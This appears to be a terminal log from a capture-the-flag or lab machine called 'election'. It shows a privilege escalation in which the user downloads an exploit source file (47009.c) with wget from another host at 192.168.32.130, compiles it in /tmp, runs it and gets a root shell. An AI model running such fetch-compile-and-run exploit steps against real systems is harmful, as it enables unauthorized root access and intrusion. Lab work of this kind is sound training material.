 love@election:/usr/local/Serv-U$ cd /tmp
love@election:/tmp$ wget http://192.168.32.130/47009.c
--2022-09-11 19:55:04--  http://192.168.32.130/47009.c
Connecting to 192.168.32.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 588 [text/x-csrc]
Saving to: ‘47009.c’
47009.c 100%[
2022-09-11 19:55:05 (23.5 MB/s) - ‘47009.c’ saved [588/588]
love@election:/tmp$ gcc 47009.c -o exploit
love@election:/tmp$ ./exploit
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(love)
opening root shell
# od
id
^C
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(love)
#